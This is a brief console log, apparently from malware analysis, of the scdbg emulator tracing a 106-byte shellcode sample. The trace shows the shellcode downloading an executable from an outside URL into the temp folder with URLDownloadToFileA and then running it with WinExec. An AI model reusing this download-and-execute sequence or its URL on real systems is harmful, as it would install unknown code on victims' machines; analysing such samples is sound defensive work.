 PS C:\Users\nycol\Downloads\malware\scdbg> .\scdbg.exe /f ..\download.BIN
Loaded 106 bytes from file ..\download.BIN
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
401086  GetTempPathA(len=88, buf=12fd80) = 22
4010b0  LoadLibraryA(urlmon.dll)
4010ca  URLDownloadToFileA(http://sploitme.com.cn/fg/load.php?e=8, C:\Users\nycol\AppData\L
ocal\Temp\e.exe)
4010d7  WinExec(C:\Users\nycol\AppData\Local\Temp\e.exe)
4010e0  ExitThread(0)
Stepcount 302232